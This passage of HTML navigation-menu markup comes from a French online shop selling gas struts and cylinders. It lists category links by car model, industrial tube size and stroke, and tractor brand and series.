                <a class="ets_mm_url" href="https://www.verin-discount.com/150390-previa">Previa</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150391-prius">Prius</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150392-starlet">Starlet</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150393-yaris">Yaris</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150078-volvo">Volvo</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150394-145">145</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150395-240">240</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150396-260">260</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150397-340-360">340 - 360</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150398-440-460">440 - 460</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150399-480">480</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150400-740">740</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150401-760">760</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150402-850">850</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150403-940-960">940 - 960</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150404-c30">C30</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301184-c70">C70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150405-s40">S40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150406-s60">S60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150407-s70">S70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150408-s80">S80</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150409-s90">S90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150410-v40">V40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150411-v50">V50</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150759-v60">V60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150412-v70">V70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150413-v90">V90</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150760-xc60">XC60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150414-xc70">XC70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150415-xc90">XC90</a>
                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150033-vrin-industriel"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin industriel
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="30" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Marques les plus populaires
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150039-manutention">Manutention</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150038-sur-mesure">Sur mesure</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150456-tube-diametre-15-mm">Tube Diametre 15 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150485-115-mm-d-etendue">115 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150666-120-mm-d-etendue">120 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150486-140-mm-d-etendue">140 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301280-155-mm-d-etendue">155 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150487-175-mm-d-etendue">175 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150458-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150475-235-mm-d-etendue">235 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150667-275-mm-d-etendue">275 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150668-335-mm-d-etendue">335 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150488-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301245-435-mm-d-etendue">435 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150457-70-mm-d-etendue">70 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150438-tube-diametre-19-mm">Tube Diametre 19 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150489-160-mm-d-etendue">160 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150490-200-mm-d-etendue">200 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150481-245-mm-d-etendue">245 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150492-265-mm-d-etendue">265 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150493-285-mm-d-etendue">285 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150479-325-mm-d-etendue">325 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150494-365-mm-d-etendue">365 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150495-385-mm-d-etendue">385 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150496-405-mm-d-etendue">405 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150497-420-mm-d-etendue">420 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150464-445-mm-d-etendue">445 mm  d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150462-450-mm-d-etendue">450 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150498-485-mm-d-etendue">485 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150439-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150499-525-mm-d-etendue">525 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150500-545-mm-d-etendue">545 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150501-560-mm-d-etendue">560 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150460-585-mm-d-etendue">585 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150491-645-mm-d-etendue">645 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150466-tube-diametre-22-mm">Tube Diametre 22 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150509-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150502-130-mm-d-etendue">130 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150503-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150504-320-mm-d-etendue">320 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150505-355-mm-d-etendue">355 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150471-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150467-555-mm-d-etendue">555 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150473-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150506-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150507-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301298-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150508-960-mm-d-etendue">960 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150418-tube-diametre-28-mm">Tube Diametre 28 mm</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150522-1055-mm-d-etendue">1055 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150510-250-mm-d-etendue">250 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/301543-355-mm-d-etendue-">355 mm d&#039;etendue </a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150469-370-mm-d-etendue">370 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150511-400-mm-d-etendue">400 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150483-455-mm-d-etendue">455 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150477-505-mm-d-etendue">505 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150513-550-mm-d-etendue">550 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150514-600-mm-d-etendue">600 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150515-655-mm-d-etendue">655 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150516-695-mm-d-etendue">695 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150517-725-mm-d-etendue">725 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150518-755-mm-d-etendue">755 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150419-785-mm-d-etendue">785 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150519-855-mm-d-etendue">855 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150520-900-mm-d-etendue">900 mm d&#039;etendue</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150521-955-mm-d-etendue">955 mm d&#039;etendue</a>
                            </li>
            </ul>

                            </li>
            </ul>

                            </li>
            </ul>
                    </div>
    </div>
    <div class="clearfix"></div>

                                                </li>
                                                                                    </ul>
                                                                    </li>
                                                    </ul>
                                                </li>
                    <li class="mm_menus_li mm_sub_align_full mm_has_sub hover "
                >
                <a class="ets_mm_url"                         href="https://www.verin-discount.com/150034-vrin-agricole"
                        style="font-size:16px;">
                    <span class="mm_menu_content_title">
                                                Vérin agricole
                        <span class="mm_arrow"></span>                                            </span>
                </a>
                                                    <span class="arrow closed"></span>                                            <ul class="mm_columns_ul"
                            style=" width:100%; font-size:14px;">
                                                            <li class="mm_columns_li column_size_3  mm_has_sub">
                                                                            <ul class="mm_blocks_ul">
                                                                                            <li data-id-block="31" class="mm_blocks_li">
                                                        
    <div class="ets_mm_block mm_block_type_category">
                    <span class="h4"  style="font-size:16px">
                                    Vérin agricole
                                </span>
                <div class="ets_mm_block_content">        
                                <ul class="ets_mm_categories">
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150538-case-ih">CASE IH</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150548-c-compact">C COMPACT</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150549-cs">CS</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150657-48-52-58-63-68-75">48/52/58/63/68/75</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150658-78-86-94-100-110-120-130-150">78/86/94/100/110/120/130/150</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150550-cvx">CVX</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150659-120-130-150-170-1135-1145-1170-1">120/130/150/170/1135/1145/1170/1</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150660-140-150-160-175-195">140/150/160/175/195</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150551-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150552-jx">JX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150553-jxc">JXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150554-magnum">MAGNUM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150557-maxxum">MAXXUM</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150662-110-115-120-125-130-140">110/115/120/125/130/140</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150661-5120-5130-5140-5150">5120/5130/5140/5150</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150555-mx-mxc">MX/MXC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150556-mxm">MXM</a>
                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150560-serie-33">SERIE 33</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150663-433-533-633-733-833">433/533/633/733/833</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150561-serie-44">SERIE 44</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150664-544-644-744-844">544/644/744/844</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150562-serie-45-55">SERIE 45/55</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150665-645s-745s-845s-945s-955-1055-125">645S/745S/845S/945S/955/1055/125</a>
                            </li>
            </ul>

                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150563-serie-90-94">SERIE 90/94</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150558-serie-xl">SERIE XL</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150559-serie-xln">SERIE XLN</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150539-class-renault">CLASS - RENAULT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150564-ares-rx-rz">ARES RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150565-ares-serie-5">ARES SERIE 5</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150566-ares-serie-6-rx-rz">ARES SERIE 6 RX/RZ</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150567-ares-serie-7">ARES SERIE 7</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150568-atles">ATLES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150569-axion">AXION</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150570-celtis">CELTIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150572-ceres">CERES</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150571-cergos">CERGOS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150574-rs">RS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150576-temis">TEMIS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150573-ts-tx-tz-tl">TS/TX/TZ/TL</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150540-deutz">DEUTZ</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150585-07c">07C</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150577-agrocompact">AGROCOMPACT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150578-agrofarm">AGROFARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150579-agroplus">AGROPLUS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150581-agrotron">AGROTRON</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150580-agrotron-serie-k">AGROTRON SERIE K</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150582-dx">DX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150583-starcab">STARCAB</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150584-vario-cab-euro-cab-iii-iv">VARIO CAB/EURO CAB III/IV</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150541-fendt">FENDT</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150587-200v-200f-200p-farmer">200V/200F/200P FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150602-300-500-800-900-dkw">300/500/800/900 DKW</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150586-serie-200s-farmer">SERIE 200S FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150588-serie-300-farmer">SERIE 300 FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150590-serie-300-farmer-ls-lsa">SERIE 300 FARMER LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150589-serie-300c-farmer">SERIE 300C FARMER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150591-serie-310-vario">SERIE 310 VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150592-serie-400-farmer-vario">SERIE 400 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150593-serie-410-farmer-vario">SERIE 410 FARMER VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150594-serie-500c-favorit">SERIE 500C FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150596-serie-600-favorit">SERIE 600 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150595-serie-600-ls-lsa">SERIE 600 LS/LSA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150597-serie-700-favorit-vario">SERIE 700 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150598-serie-800-favorit">SERIE 800 FAVORIT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150599-serie-800-vario-tms">SERIE 800 VARIO TMS</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150600-serie-900-favorit-vario">SERIE 900 FAVORIT VARIO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150601-serie-900-vario-tms">SERIE 900 VARIO TMS</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150542-john-deere">JOHN DEERE</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150603-serie-30-40-ppi-sekura">SERIE 30/40 PPI SEKURA</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150604-serie-3000-3100">SERIE 3000/3100</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150605-serie-5020">SERIE 5020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150606-serie-6000-6010">SERIE 6000/6010</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150607-serie-6020-6030">SERIE 6020/6030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150608-serie-7000">SERIE 7000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150609-serie-7020">SERIE 7020</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150610-serie-7030">SERIE 7030</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150611-serie-8000-8010">SERIE 8000/8010</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150543-landini">LANDINI</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150613-alpine-alpine-gt">ALPINE/ALPINE GT</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150614-blizzard">BLIZZARD</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150615-ghibli">GHIBLI</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150616-land-power">LAND POWER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150617-legend-top-techno">LEGEND/TOP/TECHNO</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150618-power-farm">POWER FARM</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150619-power-master">POWER MASTER</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150612-serie-50-80-1000">SERIE 50/80/1000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150620-vision">VISION</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150545-mac-cormik">MAC CORMIK</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150621-cmax">CMAX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150622-cx">CX</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150623-cx-l">CX-L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150624-mc">MC</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150625-xtx">XTX</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150544-massey-fergusson">MASSEY FERGUSSON</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150626-serie-3000">SERIE 3000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150627-serie-5000-5400">SERIE 5000/5400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150628-serie-6000">SERIE 6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150629-serie-6100-6200">SERIE 6100/6200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150630-serie-6400">SERIE 6400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150631-serie-7100-7200">SERIE 7100/7200</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150632-serie-7400">SERIE 7400</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150633-serie-8100-8200">SERIE 8100/8200</a>
                            </li>
            </ul>

                            </li>
                    <li class="has-sub">
                <a class="ets_mm_url" href="https://www.verin-discount.com/150546-new-holland-fiat-ford">NEW HOLLAND / FIAT / FORD</a>
                                    <span class="arrow closed"></span>
                        <ul class="ets_mm_categories">
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150639-serie-35">SERIE 35</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150640-serie-40">SERIE 40</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150641-serie-60">SERIE 60</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150642-serie-70">SERIE 70</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150634-serie-80-88-90-94-cab-pf">SERIE 80/88/90/94 CAB PF</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150635-serie-g">SERIE G</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150636-serie-l">SERIE L</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150637-serie-m">SERIE M</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150648-serie-t6000">SERIE T6000</a>
                            </li>
                    <li >
                <a class="ets_mm_url" href="https://www.verin-discount.com/150649-serie-t7000">SERIE T7000</a>
                            </li>
                    <li >
